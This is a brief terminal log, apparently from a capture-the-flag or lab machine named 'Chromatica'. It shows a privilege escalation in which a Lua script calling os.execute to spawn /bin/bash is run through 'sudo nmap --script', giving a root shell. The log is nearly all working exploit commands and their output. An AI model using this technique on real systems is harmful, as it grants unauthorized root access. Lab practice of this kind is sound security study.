 TF=$(mktemp)
analyst@Chromatica:~$ echo 'os.execute("/bin/bash && SHELL=/bin/bash
 script -q 2>/dev/null ")' > $TF
echo 'os.execute("/bin/bash && SHELL=/bin/bash script -q 2>/dev/null
 ")' > $TF
analyst@Chromatica:~$ sudo nmap --script=$TF
sudo nmap --script=$TF
Starting Nmap 7.80 ( https://nmap.org ) at 2024-05-27 15:29 UTC
NSE: Warning: Loading '/tmp/tmp.n1AWyhyLzh' -- the recommended file
extension is '.nse'.
id
uid=0(root) gid=0(root) groups=0(root)
exit
root@Chromatica:/home/analyst# cd /
cd /
root@Chromatica:/#